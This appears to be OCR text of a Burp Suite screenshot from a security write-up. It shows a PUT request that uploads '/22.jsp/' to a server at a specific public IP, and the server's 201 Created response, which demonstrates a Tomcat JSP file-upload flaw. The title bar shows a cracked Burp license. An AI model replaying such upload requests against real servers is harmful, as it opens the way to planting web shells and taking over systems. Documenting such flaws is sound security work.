 176: ~
18.189.18.237:8080/22.jsp
127.0
123123
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://1
Request
Raw Params Headers Hex
PUT /22.jsp/ HTTP/1.1
Host: 18.189.18.237:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 8
123123
Response
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Wed, 18 Sep 2019 15:16:41 GMT
Connection: close